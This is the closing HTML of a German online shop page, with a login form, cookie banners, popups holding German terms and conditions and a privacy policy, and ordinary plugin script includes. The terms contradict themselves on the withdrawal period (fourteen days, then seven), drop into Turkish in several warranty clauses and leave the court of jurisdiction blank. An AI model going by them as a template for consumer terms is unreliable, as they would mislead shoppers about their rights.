					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://cecosh.com/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a9cc53d0d0" /><input type="hidden" name="_wp_http_referer" value="/?lang=en" />											<input type="hidden" name="redirect" value="https://cecosh.com/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://cecosh.com/myaccount/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://cecosh.com/myaccount/?lang=en&#038;action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup woodmart-cookies-popup">
				<div class="wd-cookies-inner woodmart-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://cecosh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-1458" class="pum pum-overlay pum-theme-161 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:1458,&quot;slug&quot;:&quot;allgemeine-geschaeftsbedingungen&quot;,&quot;theme_id&quot;:161,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href=\&quot;exact_url\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;500px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1458">

	<div id="popmake-1458" class="pum-container popmake theme-161 pum-responsive pum-responsive-large responsive size-large">

				

				            <div id="pum_popup_title_1458" class="pum-title popmake-title">
				ALLGEMEINE GESCHÄFTSBEDINGUNGEN			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<ol>
<li><strong>Geltungsbereich und Anbieter</strong>
<ol>
<li>Diese Allgemeinen Geschäftsbedingungen gelten für alle Bestellungen, die Sie bei dem Online-Shop der<br />
<strong>Geschäftsführer: </strong>Süheyla Tabak,tätigen.<br />
<strong>E-Mail:</strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="670e0901082704020408140f4904080a">[email&#160;protected]</a></li>
<li>Das Warenangebot in unserem Online-Shop richtet sich ausschließlich an Käufer, die das 18. Lebensjahr vollendet haben.</li>
<li>Unsere Lieferungen, Leistungen und Angebote erfolgen ausschließlich auf der Grundlage dieser Allgemeinen Geschäftsbedingungen. Die Allgemeinen Geschäftsbedingungen gelten gegenüber Unternehmen somit auch für alle künftigen Geschäftsbeziehungen, auch wenn sie nicht nochmals ausdrücklich vereinbart werden. Der Einbeziehung von Allgemeinen Geschäftsbedingungen eines Kunden, die unseren Allgemeinen Geschäftsbedingungen widersprechen, wird schon jetzt widersprochen.</li>
<li>Vertragssprache ist ausschließlich deutsch.</li>
<li>Sie können die derzeit gültigen Allgemeinen Geschäftsbedingungen auf der Website cecosh.com abrufen und ausdrucken.</li>
</ol>
</li>
<li><strong>Vertragsschluss</strong>
<ol>
<li>Die Warenpräsentation im Online-Shop stellt keinen verbindlichen Antrag auf den Abschluss eines Kaufvertrages dar. Vielmehr handelt es sich um eine unverbindliche Aufforderung, im Online-Shop Waren zu bestellen.</li>
<li>Mit Anklicken des Buttons „Jetzt zahlungspflichtig bestellen“ geben Sie ein verbindliches Kaufangebot ab (§ 145 BGB).</li>
<li>Nach Eingang des Kaufangebots erhalten Sie eine automatisch erzeugte EMail, mit der wir bestätigen, dass wir Ihre Bestellung erhalten haben (Eingangsbestätigung). Diese Eingangsbestätigung stellt noch keine Annahme Ihres Kaufangebots dar. Ein Vertrag kommt durch die Eingangsbestätigung noch nicht zustande.</li>
<li>Ein Kaufvertrag über die Ware kommt erst zustande, wenn wir ausdrücklich die Annahme des Kaufangebots erklären oder wenn wir die Ware – ohne vorherige ausdrückliche Annahmeerklärung – an Sie versenden.</li>
<li>Wenn wir während der Bearbeitung Ihrer Bestellung feststellen, dass die von Ihnen bestellten Produkte nicht verfügbar sind, werden Sie darüber per E-Mail informiert. Ein Vertrag über die nicht verfügbare Ware kommt nicht zustande.</li>
</ol>
</li>
<li><strong>Preise</strong>
<ol>
<li>Die auf den Produktseiten genannten Preise enthalten die gesetzliche Mehrwertsteuer und sonstige Preisbestandteile und verstehen sich zzgl. der jeweiligen Versandkosten</li>
</ol>
</li>
<li><strong>Zahlungsbedingungen; Verzug</strong>
<ol>
<li>Die Zahlung erfolgt wahlweise: Rechnung per Vorkasse oder Paypal</li>
<li>Bei Auswahl der Zahlungsart Vorkasse nennen wir Ihnen unsere Bankverbindung in der Auftragsbestätigung. Der Rechnungsbetrag ist innerhalb von 3 Tagen nach Erhalt der Ware auf unser Konto zu überweisen.</li>
<li>Sie können ein Zurückbehaltungsrecht nur ausüben, soweit Ihre Gegenforderung auf demselben Vertragsverhältnis beruht.</li>
</ol>
</li>
<li><strong>Lieferung; Eigentumsvorbehalt</strong>
<ol>
<li>Sofern nicht anders vereinbart, erfolgt die Lieferung der Ware von unserem Lager an die von Ihnen angegebene Adresse.</li>
<li>Die Ware bleibt bis zur vollständigen Zahlung des Kaufpreises unser Eigentum.</li>
</ol>
</li>
<li><strong>Widerrufsbelehrung</strong>
<ol>
<li>Für den Fall, dass Sie Verbraucher im Sinne des § 13 BGB sind, also den Kauf zu Zwecken tätigen, die überwiegend weder ihrer gewerblichen noch ihrer selbständigen beruflichen Tätigkeit zugerechnet werden können, haben Sie ein Widerrufsrecht nach Maßgabe der folgenden Bestimmungen.</li>
<li><strong> Widerrufsrecht</strong></li>
<li>Sie haben das Recht, binnen vierzehn Tagen ohne Angabe von Gründen diesen Vertrag zu widerrufen.Die Widerrufsfrist beträgt sieben Tage ab dem Tag, an dem Sie oder ein von Ihnen benannter Dritter, der nicht der Beförderer ist, die Waren in Besitz genommen haben bzw. hat.Um Ihr Widerrufsrecht auszuüben, müssen Sie die Waren an unsFirma: CecoshAdresse: Speyerer Str. 46, 67227 Frankenthalübergeben und mittels einer eindeutigen Erklärung (z. B. ein mit der Post versandter Brief, Telefax oder E-Mail) über Ihren Entschluss, diesen Vertrag zu widerrufen, informieren. Sie können dafür das beigefügte Muster-Widerrufsformular verwenden, das jedoch nicht vorgeschrieben ist. Zur Wahrung der Widerrufsfrist reicht es aus, dass Sie die Mitteilung über die Ausübung des Widerrufsrechts vor Ablauf der Widerrufsfrist absenden.Folgen des WiderrufsWenn Sie diesen Vertrag widerrufen, haben wir Ihnen alle Zahlungen, die wir von Ihnen erhalten haben, einschließlich der Lieferkosten (mit Ausnahme der zusätzlichen Kosten, die sich daraus ergeben, dass Sie eine andere Art der Lieferung als die von uns angebotene, günstigste Standardlieferung gewählt haben), unverzüglich und spätestens binnen vierzehn Tagen ab dem Tag zurückzuzahlen, an dem die Mitteilung über Ihren Widerruf dieses Vertrags bei uns eingegangen ist. Für diese Rückzahlung verwenden wir dasselbe Zahlungsmittel, das Sie bei der ursprünglichen Transaktion eingesetzt haben, es sei denn, mit Ihnen wurde ausdrücklich etwas anderes vereinbart; in keinem Fall werden Ihnen wegen dieser Rückzahlung Entgelte berechnet.Wir können die Rückzahlung verweigern, bis wir die Waren wieder zurückerhalten haben oder bis Sie den Nachweis erbracht haben, dass Sie die Waren zurückgesandt haben, je nachdem, welches der frühere Zeitpunkt ist.Sie haben die Waren unverzüglich und in jedem Fall spätestens binnen vierzehn Tagen ab dem Tag, an dem Sie die Ware erhalten haben, an uns zurückzusenden oder zu übergeben. Die Frist ist gewahrt, wenn Sie die Waren vor Ablauf der Frist von vierzehn Tagen absenden. Sie tragen die unmittelbaren Kosten der Rücksendung der Waren. Sie müssen für einen etwaigen Wertverlust der Waren nur aufkommen, wenn dieser Wertverlust auf einen zur Prüfung der Beschaffenheit, Eigenschaften und Funktionsweise der Waren nicht notwendigen Umgang mit ihnen zurückzuführen ist.Muster-WiderrufsformularWenn Sie den Vertrag widerrufen wollen, dann füllen Sie bitte dieses Formular aus und senden Sie es mit der Ware an uns zurück.</li>
<li>Unternehmen: CecoshAdresse: Speyerer Str. 46, 67227 FrankenthalE-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cf5f2faf3dcfff9fff3eff4b2fff3f1d4f5f9eef1f5e8">[email&#160;protected]</a> widerrufe(n) ich/wir (*) den von mir/uns (*) abgeschlossenen Vertrag über den Kauf der folgenden Waren (*):Bestellt am (*)/erhalten am (*)Name des/der Verbraucher(s):Anschrift des/der Verbraucher(s):Unterschrift des/der Verbraucher(s) (nur bei Mitteilung auf Papier)<strong> Datum (*) Unzutreffendes streichen.</strong></li>
<li><strong> Ende der Widerrufsbelehrung</strong></li>
<li>Das Widerrufsrecht besteht nicht bei Lieferung von Waren, die nicht vorgefertigt sind und für deren Herstellung eine individuelle Auswahl oder Bestimmung durch den Verbraucher maßgeblich ist oder die eindeutig auf die persönlichen Bedürfnisse des Verbrauchers zugeschnitten sind (z. B. T-Shirts mit Ihrem Foto und Ihrem Namen) oder bei Lieferung versiegelter Waren, aus Gründen des Gesundheitsschutzes oder der Hygiene nicht zur Rückgabe geeignet sind, wenn ihre Versiegelung nach der Lieferung entfernt wurde.<br />
Bitte vermeiden Sie Beschädigungen und Verunreinigungen. Senden Sie die Ware bitte möglichst in Originalverpackung mit sämtlichem Zubehör und mit allen Verpackungsbestandteilen an uns zurück. Verwenden Sie ggf. eine schützende Umverpackung. Wenn Sie die Originalverpackung nicht mehr besitzen, sorgen Sie bitte mit einer geeigneten Verpackung für einen ausreichenden Schutz vor Transportschäden, um Schadensersatzansprüche wegen Beschädigungen infolge mangelhafter Verpackung zu vermeiden.</li>
</ol>
</li>
<li><strong>Transportschäden</strong>
<ol>
<li>Werden Waren mit offensichtlichen Transportschäden angeliefert, so reklamieren Sie solche Fehler bitte sofort bei dem Zusteller und nehmen Sie bitte schnellstmöglich Kontakt zu uns auf.</li>
<li>Die Versäumung einer Reklamation oder Kontaktaufnahme hat für Ihre gesetzlichen Gewährleistungsrechte keine Konsequenzen. Sie helfen uns aber, unsere eigenen Ansprüche gegenüber dem Frachtführer bzw. der Transportversicherung geltend machen zu können.</li>
</ol>
</li>
<li><strong>Gewährleistung</strong>
<ol>
<li>Soweit nicht ausdrücklich etwas anderes vereinbart ist, richten sich Ihre Gewährleistungsansprüche nach den gesetzlichen Bestimmungen des Kaufrechts (§§ 433 ff. BGB).</li>
<li>Wenn Sie Verbraucher im Sinne des § 13 BGB sind, beträgt die Verjährungsfrist für Gewährleistungsansprüche bei gebrauchten Sachenabweichend von den gesetzlichen Bestimmungen &#8211; ein Jahr. Diese Beschränkung gilt nicht für Ansprüche aufgrund von Schäden aus der Verletzung des Lebens, des Körpers oder der Gesundheit oder aus der Verletzung einer wesentlichen Vertragspflicht, deren Erfüllung die ordnungsgemäße Durchführung des Vertrags überhaupt erst ermöglicht und auf deren Einhaltung der Vertragspartner regelmäßig vertrauen darf (Kardinalpflicht) sowie für Ansprüche aufgrund von sonstigen Schäden, die auf einer vorsätzlichen oder grob fahrlässigen Pflichtverletzung des Verwenders oder seiner Erfüllungsgehilfen beruhen.</li>
<li>Im Übrigen gelten für die Gewährleistung die gesetzlichen Bestimmungen.</li>
<li>Wenn Sie Unternehmer im Sinne des § 14 BGB sind, gelten die gesetzlichen Bestimmungen mit folgenden Modifikationen:
<ul>
<li>&#8211; Für die Beschaffenheit der Ware sind nur unsere eigenen Angaben und die Produktbeschreibung des Herstellers verbindlich, nicht jedoch öffentliche Anpreisungen und Äußerungen und sonstige Werbung des Herstellers.</li>
<li>&#8211; Sie sind verpflichtet, die Ware unverzüglich und mit der gebotenen Sorgfalt auf Qualitäts- und Mengenabweichungen zu untersuchen und uns offensichtliche Mängel binnen 7 Tagen ab Empfang der Ware anzuzeigen. Zur Fristwahrung reicht die rechtzeitige Absendung. Dies gilt auch für später festgestellte verdeckte Mängel ab Entdeckung. Bei Verletzung der Untersuchungs- und Rügepflicht ist die Geltendmachung der Gewährleistungsansprüche ausgeschlossen.</li>
<li>&#8211; Arıza durumunda, onayıp onarım veya değiştirme (ek performans) ile garanti vermekteyiz. onarım durumda, sevkiyat malların kullanım amacını uymuyor şartıyla performansın yerine başka bir yere malların sevkiyat uğradığı artan maliyetler, katlanmak zorunda değilsiniz.</li>
<li>&#8211; Ek performans iki kere başarısız olursa, takdirinize bağlı olarak bir indirim talep edebilir veya sözleşmeden çekebilirsiniz.</li>
<li>&#8211; Garanti süresi malların teslim tarihinden itibaren bir yıldır.</li>
</ul>
</li>
</ol>
</li>
<li><strong>Haftung</strong>
<ol>
<li>Unbeschränkte Haftung: Wir haften unbeschränkt für Vorsatz und grobe Fahrlässigkeit sowie nach Maßgabe des Produkthaftungsgesetzes. Für leichte Fahrlässigkeit haften wir bei Schäden aus der Verletzung des Lebens, des Körpers und der Gesundheit von Personen.</li>
<li>Im Übrigen gilt folgende beschränkte Haftung: Bei leichter Fahrlässigkeit haften wir nur im Falle der Verletzung einer wesentlichen Vertragspflicht, deren Erfüllung die ordnungsgemäße Durchführung des Vertrags überhaupt erst ermöglicht und auf deren Einhaltung Sie regelmäßig vertrauen dürfen (Kardinalpflicht). Die Haftung für leichte Fahrlässigkeit ist der Höhe nach beschränkt auf die bei Vertragsschluss vorhersehbaren Schäden, mit deren Entstehung typischerweise gerechnet werden muss. Diese Haftungsbeschränkung gilt auch zugunsten unserer Erfüllungsgehilfen.</li>
</ol>
</li>
<li><strong>Schlussbestimmungen</strong>
<ol>
<li>Sollten eine oder mehrere Bestimmungen dieser AGB unwirksam sein oder werden, wird dadurch die Wirksamkeit der anderen Bestimmungen im Übrigen nicht berührt.</li>
<li>Auf Verträge zwischen uns und Ihnen ist ausschließlich deutsches Recht anwendbar unter Ausschluss der Bestimmungen der United Nations Convention on Contracts for the International Sale of Goods (CISG, „UNKaufrecht“).</li>
<li>Sind Sie Kaufmann, juristische Person des öffentlichen Rechts oder öffentlichrechtliches Sondervermögen, so ist Gerichtsstand für alle Streitigkeiten aus oder im Zusammenhang mit Verträgen zwischen uns und Ihnen.</li>
</ol>
</li>
</ol>
<p><strong>*beruht auf einem Muster von Härting Rechtsanwälte</strong></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-1551" class="pum pum-overlay pum-theme-160 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1551,&quot;slug&quot;:&quot;datenschutzerklaerung&quot;,&quot;theme_id&quot;:160,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1551">

	<div id="popmake-1551" class="pum-container popmake theme-160 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_1551" class="pum-title popmake-title">
				Datenschutzerklärung			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Die Nutzung unserer Seite ist ohne eine Angabe von personenbezogenen Daten möglich. Für die Nutzung einzelner Services unserer Seite können sich hierfür abweichende Regelungen ergeben, die in diesem Falle nachstehend gesondert erläutert werden. Ihre personenbezogenen Daten (z.B. Name, Anschrift, E-Mail, Telefonnummer, u.ä.) werden von uns nur gemäß den Bestimmungen des deutschen Datenschutzrechts verarbeitet. Daten sind dann personenbezogen, wenn sie eindeutig einer bestimmten natürlichen Person zugeordnet werden können. Die rechtlichen Grundlagen des Datenschutzes finden Sie im Bundesdatenschutzgesetz (BDSG) und dem Telemediengesetz (TMG). Nachstehende Regelungen informieren Sie insoweit über die Art, den Umfang und Zweck der Erhebung, die Nutzung und die Verarbeitung von personenbezogenen Daten durch den Anbieter.</p>
<p><strong>Cecosh </strong><br />
<strong>Süheyla Tabak </strong><br />
<strong>Mittelgasse 8, 67577 Alsheim </strong><br />
<strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="036a6d656c436066606c706b2d606c6e">[email&#160;protected]</a> </strong><br />
Wir weisen darauf hin, dass die internetbasierte Datenübertragung Sicherheitslücken aufweist, ein lückenloser Schutz vor Zugriffen durch Dritte somit unmöglich ist.</p>
<p><strong>Cookies</strong><br />
Wir verwenden auf unserer Seite sog. Cookies zum Wiedererkennen mehrfacher Nutzung unseres Angebots, durch denselben Nutzer/Internetanschlussinhaber. Cookies sind kleine Textdateien, die Ihr Internet-Browser auf Ihrem Rechner ablegt und speichert. Sie dienen dazu, unseren Internetauftritt und unsere Angebote zu optimieren. Es handelt sich dabei zumeist um sog. &#8220;Session-Cookies&#8221;, die nach dem Ende Ihres Besuches wieder gelöscht werden.<br />
Teilweise geben diese Cookies jedoch Informationen ab, um Sie automatisch wieder zu erkennen. Diese Wiedererkennung erfolgt aufgrund der in den Cookies gespeicherten IP-Adresse. Die so erlangten Informationen dienen dazu, unsere Angebote zu optimieren und Ihnen einen leichteren Zugang auf unsere Seite zu ermöglichen.<br />
Sie können die Installation der Cookies durch eine entsprechende Einstellung Ihres Browsers verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht sämtliche Funktionen unserer Website vollumfänglich nutzen können.</p>
<p><strong>Serverdaten</strong><br />
Aus technischen Gründen werden u.a. folgende Daten, die Ihr Internet-Browser an uns bzw. an unseren Webspace-Provider übermittelt, erfasst (sogenannte Serverlogfiles):<br />
&#8211; Browsertyp und -version<br />
&#8211; verwendetes Betriebssystem<br />
&#8211; Webseite, von der aus Sie uns besuchen (Referrer URL)<br />
&#8211; Webseite, die Sie besuchen<br />
&#8211; Datum und Uhrzeit Ihres Zugriffs<br />
&#8211; Ihre Internet Protokoll (IP)-Adresse.<br />
Diese anonymen Daten werden getrennt von Ihren eventuell angegebenen personenbezogenen Daten gespeichert und lassen so keine Rückschlüsse auf eine bestimmte Person zu. Sie werden zu statistischen Zwecken ausgewertet, um unseren Internetauftritt und unsere Angebote optimieren zu können.</p>
<p><strong>Registrierungsfunktion</strong><br />
Wir bieten Ihnen auf unserer Seite die Möglichkeit, sich dort zu registrieren. Die im Zuge dieser Registrierung eingegebenen Daten, die aus der Eingabemaske des Registrierungsformular ersichtlich sind werden ausschließlich für die Verwendung unseres Angebots erhoben und gespeichert. Mit Ihrer Registrierung auf unserer Seite werden wir zudem Ihre IP-Adresse und das Datum sowie die Uhrzeit Ihrer Registrierung speichern. Dies dient in dem Fall, dass ein Dritter Ihre Daten missbraucht und sich mit diesen Daten ohne Ihr Wissen auf unserer Seite registriert, als Absicherung unsererseits. Eine Weitergabe an Dritte erfolgt nicht. Ein Abgleich der so erhobenen Daten mit Daten, die möglicherweise durch andere Komponenten unserer Seite erhoben werden, erfolgt ebenfalls nicht.</p>
<p><strong>Kontaktmöglichkeit</strong><br />
Wir bieten Ihnen auf unserer Seite die Möglichkeit, mit uns per E-Mail und/oder über ein Kontaktformular in Verbindung zu treten. In diesem Fall werden die vom Nutzer gemachten Angaben zum Zwecke der Bearbeitung seiner Kontaktaufnahme gespeichert. Eine Weitergabe an Dritte erfolgt nicht. Ein Abgleich der so erhobenen Daten mit Daten, die möglicherweise durch andere Komponenten unserer Seite erhoben werden, erfolgt ebenfalls nicht.</p>
<p><strong>Auskunft/Widerruf/Löschung</strong><br />
Sie können sich aufgrund des Bundesdatenschutzgesetzes bei Fragen zur Erhebung, Verarbeitung oder Nutzung Ihrer personenbezogenen Daten und deren Berichtigung, Sperrung, Löschung oder einem Widerruf einer erteilten Einwilligung unentgeltlich an uns wenden. Wir weisen darauf hin, dass Ihnen ein Recht auf Berichtigung falscher Daten oder Löschung personenbezogener Daten zusteht, sollte diesem Anspruch keine gesetzliche Aufbewahrungspflicht entgegenstehen.<br />
<strong><span style="color: red; line-height: 14px;">*Beruht auf die Muster-Datenschutzerklärung der Anwaltskanzlei Weiß Partner</span></strong></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1"  role="button">Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<link href="https://fonts.googleapis.com/css?family=Quicksand:300%7CRoboto:500%2C400%2C300%7CCardo:400%7CLibre+Caslon+Display:400%7CMontserrat:400%7CBenne:400%7CPlayfair+Display:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://cecosh.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a78af75bf2b66dbfd042bacbaaeb0733","fragment_name":"wc_fragments_a78af75bf2b66dbfd042bacbaaeb0733","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cecosh.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=7.8.5&amp;onload=ccfRecaptchaOnload&amp;render=explicit" id="ccf-google-recaptcha-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
